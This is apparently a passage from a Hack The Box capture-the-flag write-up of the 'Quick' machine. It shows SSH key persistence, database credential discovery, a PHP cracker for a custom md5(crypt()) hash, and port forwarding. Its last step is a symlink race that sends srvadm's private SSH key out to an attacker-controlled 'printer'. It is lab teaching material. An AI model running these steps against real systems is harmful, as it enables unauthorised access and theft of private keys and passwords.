drwx------ 2 sam sam 4096 Mar 20 01:33 .cache
drwxr-xr-x 5 sam sam 4096 Mar 20 03:01 esigate-distribution-5.2
drwx------ 3 sam sam 4096 Mar 20 01:33 .gnupg
drwxrwxr-x 3 sam sam 4096 Mar 20 02:44 .local
-rw------- 1 sam sam 375 Jul 18 10:58 .mysql_history
-rwxrwxr-x 1 sam sam 35520 Jul 18 11:07 nccr
-rw------- 1 sam sam 199 Jul 18 10:53 .php_history
-rw-r--r-- 1 sam sam 807 Apr 4 2018 .profile
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17.1
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17.2
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17.3
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17.4
-rw-rw-r-- 1 sam sam 152 Jul 17 15:32 s17.5
drwxrwxr-x 2 sam sam 4096 Jul 18 10:15 .ssh
-r-------- 1 sam sam 33 Jul 18 08:58 user.txt
cat user.txt
d******************************8
Well done, first flag is mine. Before I proceed, I'd like to have a best shell, so I try to activate the ssh for the user I'm logged in; I generate a ssh key on my machine:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ ssh-keygen -t rsa -b 4096 -C "in7rud3r@kali"
Generating public/private rsa key pair.
Enter file in which to save the key (/home/in7rud3r/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:tVLlNnyzcwlSY+6xitHDdBSZu9tsv3sZEzJn0aAePqw in7rud3r@kali
The key's randomart image is:
+---[RSA 4096]----+
| .*=..|
| +=+...|
| ooB=+ .|
| o+*+B+*.|
| S..+=oO.o|
| .o.oo = |
| .E. + +|
| . =.|
| .o*|
+----[SHA256]-----+
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ ls -la
total 16
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jul 18 15:02 .
drwxr-xr-x 6 in7rud3r in7rud3r 4096 Jul 18 15:00 ..
-rw------- 1 in7rud3r in7rud3r 3381 Jul 18 15:02 id_rsa
-rw-r--r-- 1 in7rud3r in7rud3r 739 Jul 18 15:02 id_rsa.pub
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDMLQbZEwhu6iJStnYb44J9LL9d4TrRJ08YfGAjnn9lacDJHsQfQgbQHBtpEaFUnkmkiXg8YUlDxkre4jdDUviAdIzEMITILOLVnEyZ9TAxYhUZzEkX600ReDtLb286vD8fEliqhxPxnPdOoH21PIBvD5Nquu6yeXNM/b9FqX21kSCLnYOKQiZAaeAo5G4y3fwkhzfU4UoN3lGu3GJuAiwIIAsjvRHq054B3Hpd/p21Pv17wdlE+OTfu0//5/t+G2Nr1Vg5J4x+hytiZKIvh41rn2W30T0Ky0nQsgVhIDgaAzno5zvYxmT9q0uhLtXowuymww9l3CacvKeIr8TocIweMMHrgGhn2vQh3NSDum3w3g27H4eDCUc4LiJIL9REBEe7UWXCfzxR9ZM94v8+1nbx0akOGMsB8eY7P/a9gRCJLJaXabGpYMORJas0Lubiw53TphEoqQMrRjXsNf0lwhGgUO1ari8ntKRGX9yERp6SmNNJNw/yYi3JYQvbtHeQFeRQv1zXFSSnNxuC71ZddH2wq7XafMQ+Uor5s24WnAom8ZHFy0cuoUb0o3DqaJ80xioRHabCvOJIftJnv6MkyS0AWNzCWHBC2hB0r+UmGEBogEWMOuASgQKZhJoL1/BUfqKxpkOfzHkH4CYePDQmsEqhRGbiawHPPhc+avCmPA/a4w== in7rud3r@kali.
..and add my key on the authorized_keys file on the .ssh folder of the user:
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDMLQbZEwhu6iJStnYb44J9LL9d4TrRJ08YfGAjnn9lacDJHsQfQgbQHBtpEaFUnkmkiXg8YUlDxkre4jdDUviAdIzEMITILOLVnEyZ9TAxYhUZzEkX600ReDtLb286vD8fEliqhxPxnPdOoH21PIBvD5Nquu6yeXNM/b9FqX21kSCLnYOKQiZAaeAo5G4y3fwkhzfU4UoN3lGu3GJuAiwIIAsjvRHq054B3Hpd/p21Pv17wdlE+OTfu0//5/t+G2Nr1Vg5J4x+hytiZKIvh41rn2W30T0Ky0nQsgVhIDgaAzno5zvYxmT9q0uhLtXowuymww9l3CacvKeIr8TocIweMMHrgGhn2vQh3NSDum3w3g27H4eDCUc4LiJIL9REBEe7UWXCfzxR9ZM94v8+1nbx0akOGMsB8eY7P/a9gRCJLJaXabGpYMORJas0Lubiw53TphEoqQMrRjXsNf0lwhGgUO1ari8ntKRGX9yERp6SmNNJNw/yYi3JYQvbtHeQFeRQv1zXFSSnNxuC71ZddH2wq7XafMQ+Uor5s24WnAom8ZHFy0cuoUb0o3DqaJ80xioRHabCvOJIftJnv6MkyS0AWNzCWHBC2hB0r+UmGEBogEWMOuASgQKZhJoL1/BUfqKxpkOfzHkH4CYePDQmsEqhRGbiawHPPhc+avCmPA/a4w== in7rud3r@kali" >> authorized_keys
ls -la
total 12
drwxrwxr-x 2 sam sam 4096 Jul 18 13:03 .
drwxr-xr-x 7 sam sam 4096 Jul 18 12:59 ..
-rw-rw-r-- 1 sam sam 739 Jul 18 13:03 authorized_keys
And use it:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ ssh -i id_rsa [email protected]
The authenticity of host '10.10.10.186 (10.10.10.186)' can't be established.
ECDSA key fingerprint is SHA256:kEX5biAHQdV0la1P6VUH52+0TprzbPr+r0UfSni9aRk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.186' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jul 18 13:04:05 UTC 2020
System load: 0.0 Users logged in: 0
Usage of /: 30.3% of 19.56GB IP address for ens33: 10.10.10.186
Memory usage: 17% IP address for br-9ef1bb2e82cd: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 126
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
54 packages can be updated.
28 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 20 01:33:16 2020
sam@quick:~$
Good, now, I used linPEAS.sh to enumerate on the machine, but nothing particular was highlighted, so I start to turn around for the folder and finally I found where the portal was exposed and not only, another portal is available, but I can't understand how to reach.
sam@quick:/var/www$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Mar 21 03:07 .
drwxr-xr-x 14 root root 4096 Mar 20 02:10 ..
drwxr-xr-x 2 root root 4096 Mar 20 03:48 html
drwxrwxrwx 2 root root 4096 Mar 21 03:11 jobs
drwxr-xr-x 6 root root 4096 Mar 21 03:08 printer
The first one is in the html folder.
sam@quick:/var/www$ cd html
sam@quick:/var/www/html$ ls -la
total 52
drwxr-xr-x 2 root root 4096 Mar 20 03:48 .
drwxr-xr-x 5 root root 4096 Mar 21 03:07 ..
-rw-r--r-- 1 root root 2698 Mar 17 07:16 clients.php
-rw-r--r-- 1 root root 69 Mar 17 07:57 db.php
-rw-r--r-- 1 root root 9549 Mar 18 04:07 home.php
-rw-r--r-- 1 root root 3362 Mar 20 03:48 index.php
-rw-r--r-- 1 root root 5013 Mar 18 04:42 login.php
-rw-r--r-- 1 root root 1247 Mar 18 04:52 search.php
-rw-r--r-- 1 root root 7307 Mar 18 04:55 ticket.php
sam@quick:/var/www/html$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
Where I found the administrative credentials of the database to connect.
sam@quick:/var/www/html$ cat login.php
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
$email=$_POST["email"];
$password = $_POST["password"];
$password = md5(crypt($password,'fa'));
$stmt=$conn->prepare("select email,password from users where email=? and password=?");
$stmt->bind_param("ss",$email,$password);
$stmt->execute();
$result = $stmt->get_result();
$num_rows = $result->num_rows;
if($num_rows > 0)
{
session_start();
$_SESSION["loggedin"]=$email;
header("location: home.php");
}
else
{
echo '<script>alert("Invalid Credentials");window.location.href="/login.php";</script>';
}
}
else
{?>
[...]
And one interesting system of authentication based on the md5 and encryption feature of php.
sam@quick:/var/www$ cd printer/
sam@quick:/var/www/printer$ ls -la
total 68
drwxr-xr-x 6 root root 4096 Mar 21 03:08 .
drwxr-xr-x 5 root root 4096 Mar 21 03:07 ..
-rw-r--r-- 1 root root 8709 Mar 19 05:04 add_printer.php
drwxr-xr-x 2 root root 4096 Mar 18 13:34 css
-rw-r--r-- 1 root root 69 Mar 18 13:22 db.php
drwxr-xr-x 4 root root 4096 Mar 20 02:31 escpos-php
-rw-r--r-- 1 root root 1150 Mar 18 13:34 favicon.ico
drwxr-xr-x 2 root root 4096 Mar 18 13:34 fonts
-rw-r--r-- 1 root root 2591 Mar 19 05:30 home.php
drwxr-xr-x 2 root root 4096 Mar 19 05:30 images
-rw-r--r-- 1 root root 3348 Mar 20 05:33 index.php
-rw-r--r-- 1 root root 6392 Mar 21 03:08 job.php
-rw-r--r-- 1 root root 5380 Mar 19 05:04 printers.php
sam@quick:/var/www/printer$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
sam@quick:/var/www/printer$
In the other folder, a strange portal is presented with a connection to the same database. So I give a look at the other files to understand what could be this portal.
sam@quick:/var/www/printer$ cat add_printer.php
<?php
include("db.php");
$error = $message = $title = $type = $profile = $char_per_line = $path = $ip_address = $port = '';
include("db.php");
session_start();
if($_SESSION["loggedin"])
{
if ($_SERVER["REQUEST_METHOD"] == "POST") {
if (empty($_POST["title"])) { $error .= '<p><strong>Title</strong> is required</p>'; }
if (empty($_POST["type"])) { $error .= '<p><strong>Type</strong> is required</p>'; }
if (empty($_POST["profile"])) { $error .= '<p><strong>Profile</strong> is required</p>'; }
if ($_POST["type"] == 'network') {
if (empty($_POST["ip_address"])) { $error .= '<p><strong>IP Address</strong> is required</p>'; }
if (empty($_POST["port"])) { $error .= '<p><strong>Port</strong> is required</p>'; }
}
if(!$error){
$title = $_POST["title"];
$ip_address = $_POST["ip_address"];
$port = $_POST["port"];
$stmt=$conn->prepare("insert into jobs values(?,?,?)");
$stmt->bind_param("sss",$title,$ip_address,$port);
$stmt->execute();
$message = 'Printer added';}
}
?><!DOCTYPE html>
[...]
The code is really simple, it seems that this page adds a link to a network printer on the database.
sam@quick:/var/www/printer$ cat printers.php
<?php
include("db.php");
session_start();
if($_SESSION["loggedin"])
{
if(isset($_GET["job"]))
{
$job=$_GET["job"];
$title=$_GET["title"];
if($job==='delete')
{
$stmt=$conn->prepare("delete from jobs where title=?");
$stmt->bind_param("s",$title);
$stmt->execute();
$message="Printer Deleted";
}
if($job==='print')
{
$stmt=$conn->prepare("select ip,port from jobs where title=?");
$stmt->bind_param("s",$title);
$stmt->execute();
$result = $stmt->get_result();
if($result->num_rows > 0)
{
$row = $result->fetch_assoc();
$ip = $row["ip"];
$port=$row["port"];
$fp = fsockopen($ip,$port,$errno, $errstr, 20);
if(is_resource($fp))
{
$message='Printer is up. Please add a <a href="job.php?title='.$title.'">job</a>';
}
else
{
$error = "Can't connect to the printer";
}
}
}
}
?><!DOCTYPE html>
[...]
This page list the available printers and delete it if requested.
sam@quick:/var/www/printer$ cat job.php
<?php
require __DIR__ . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session_start();
if($_SESSION["loggedin"])
{
if(isset($_POST["submit"]))
{
$title=$_POST["title"];
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
$stmt=$conn->prepare("select ip,port from jobs");
$stmt->execute();
$result=$stmt->get_result();
if($result->num_rows > 0)
{
$row=$result->fetch_assoc();
$ip=$row["ip"];
$port=$row["port"];
try
{
$connector = new NetworkPrintConnector($ip,$port);
sleep(0.5); //Buffer for socket check
$printer = new Printer($connector);
$printer -> text(file_get_contents("/var/www/jobs/".$file));
$printer -> cut();
$printer -> close();
$message="Job assigned";
unlink("/var/www/jobs/".$file);
}
catch(Exception $error)
{
$error="Can't connect to printer.";
unlink("/var/www/jobs/".$file);
}
}
else
{
$error="Couldn't find printer.";
}
}
?><!DOCTYPE html>
But this is the really interesting file; it seems that it connects to a network printer and send the specified message to it. I start to have an idea about how to use it, but I have to understand if the privileges of the user that run this portal can reach the file I need. I don't know how to proceed, but I'm quite sure that I have to retrieve the credential of the user srvadm:
sam@quick:/var/www/printer$ id srvadm
uid=1001(srvadm) gid=1001(srvadm) groups=1001(srvadm),999(printers)
That printer group seems to be interesting. But for now, the only new information that I have is the database credentials (I tried that password with other users, but doesn't work), so, look inside the DB.
https://dev.mysql.com/doc/refman/8.0/en/mysql.html
sam@quick:/home/srvadm$ mysql --user=db_adm --password quick
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 61
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
3 rows in set (0.00 sec)
mysql> show full tables;
+-----------------+------------+
| Tables_in_quick | Table_type |
+-----------------+------------+
| jobs | BASE TABLE |
| tickets | BASE TABLE |
| users | BASE TABLE |
+-----------------+------------+
3 rows in set (0.00 sec)
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | [email protected] | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | [email protected] | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
Ok, to reverse this, I have to use the code found on the login.php file with a brute-force, but I think that the standard tools cannot be useful in this case (probably I mistake), so proceed for another way:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ cat /usr/share/wordlists/rockyou.txt | while read in; do php -r "print ((md5(crypt(trim('$in'),'fa'))=='e626d51f8fbfd1124fdea88396c35d05') ? 'password found: '.\"\r\n\".'$in'.\"\r\n\" : '');"; done
PHP Parse error: syntax error, unexpected ''),'' (T_CONSTANT_ENCAPSED_STRING), expecting ')' in Command line code on line 1
PHP Parse error: syntax error, unexpected 'fa' (T_STRING), expecting ')' in Command line code on line 1
PHP Parse error: syntax error, unexpected 'aime' (T_STRING), expecting ')' in Command line code on line 1
PHP Parse error: syntax error, unexpected 'sgirl' (T_STRING), expecting ')' in Command line code on line 1
PHP Parse error: syntax error, unexpected 'fa' (T_STRING), expecting ')' in Command line code on line 1
Nice, it seems to work, but, after about half an hour, the script is running again, and I feel that it run for a long time again. So, I cannot wait and I try for another way and generate a php script, hoping to be fastest (in the meantime the script continue to run, it could be finish).
<?php
$dictionary = fopen("/usr/share/wordlists/rockyou.txt", "r");
while ($pwd = fgets($dictionary))
{
$searchingFor = "e626d51f8fbfd1124fdea88396c35d05";
$passwordHash = md5(crypt(trim($pwd),'fa'));
if($passwordHash == $searchingFor)
{
echo "Password found: ".$pwd;
}
}
fclose($dictionary);
echo "Brute-force completed!!!";
?>
And running it the result is quite immediate:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/bruteforce$ php bforce.php
Password found: yl51pbx
Now, I tried this password on ssh, logging on the portal (but strange, I logged in as elisa, probably some other guys are modifing the database) and I try to the user srvadm locally (su srvadm), but nothing was right. I understand that I have to use this credential on the hidden portal, but I have to understand where the portal answers. Unfortunately, I cannot find the calassi file used by apache to configure the portals (like /etc/httpd and so on). Anyway, I know that this path has to be configured in some file, to instruct apache to use it, so, I proceed with a task that could be really long, but fortunately it was not so.
sam@quick:/$ grep -r "/var/www/printer" * 2>&-
etc/apache2/sites-available/000-default.conf: DocumentRoot /var/www/printer
^C
sam@quick:/$ cat etc/apache2/sites-available/000-default.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Good, reading inside I understand that there's a VirtualHost configured and it can be reached only locally (port 80 is not exposed, if you remember). So it came back to me another box where i forward the remote port on my local machine: servmon (heres the link if you want to give a look to it and read the article).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.186 - Quick/attack/ssh$ sudo ssh -i id_rsa [email protected] -L 80:127.0.0.1:80
The authenticity of host '10.10.10.186 (10.10.10.186)' can't be established.
ECDSA key fingerprint is SHA256:kEX5biAHQdV0la1P6VUH52+0TprzbPr+r0UfSni9aRk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.186' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 19 09:02:21 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 32.3% of 19.56GB IP address for ens33: 10.10.10.186
Memory usage: 36% IP address for br-9ef1bb2e82cd: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 140
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
54 packages can be updated.
28 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jul 19 09:01:05 2020 from 10.10.14.145
sam@quick:~$
In the meantime, someone changed the password in the database... nice... why haven't I thought of this before?
sam@quick:/tmp/not-this$ mysql --user=db_adm --password quick
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 10980
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | [email protected] | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | [email protected] | c6c35ae1f3cb19438e0199cfa72a9d9d |
+--------------+------------------+----------------------------------+
2 rows in set (0.01 sec)
Anyway, the portal is now available on my localhost and I can login.



First of all, I add a printer specifing my ip address, so I can receive the document that will be sent to that printer. Then, come back on the code, if you remember, when you launch a print job the page saves a file with the date and time on the jobs folder in the /var/www, fills it with the description of the job and sends it to the printer you specified. Now, I have to intercept the creation of that file and replace it with a linker to a file I like (for example the root.txt flag that I'm trying to reach, but... I suppose the user who launch the portal doesn't have the right privileges, so, I try for other files, like the private key of the srvadm user... grant it to me... sometimes we have to guess).
sam@quick:/var/www/jobs$ while [ true ]; do for f in *; do rm -f "$f" && ln -s /home/srvadm/.ssh/id_rsa $f; done; done
This command cycle on the folder for each file is created and replace it with the link to the id_rsa on the .ssh folder of the srvadm user.



